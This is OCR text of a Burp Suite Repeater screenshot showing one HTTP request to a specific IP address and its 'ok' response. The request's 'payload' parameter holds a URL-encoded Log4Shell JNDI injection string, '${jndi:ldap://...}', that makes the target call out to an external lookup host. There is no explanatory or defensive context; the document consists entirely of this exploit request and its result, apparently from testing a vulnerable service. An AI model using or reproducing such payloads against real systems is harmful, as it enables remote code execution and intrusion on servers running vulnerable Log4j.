 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://123.58.236.76:58304 ?
Request
Raw Params Headers Hex
GET
http://123.58.236.76:58304/hello?payload=%20%24%7b%6a%6e%64
%69%3a%6c%64%61%70%3a%2f%2f%76%37%6d%61%70%62%68%66%2e%65%7
9%65%73%2e%73%68%7d HTTP/1.1
Host: 123.58.236.76:58304
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://123.58.236.76:58304/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Connection: close
Content-Length: 2
Content-Type: text/html;charset=UTF-8
Date: Wed, 22 Jun 2022 02:25:16 GMT
ok
? < + > Type a search term 0 matches
Done 133 bytes | 5,005 millis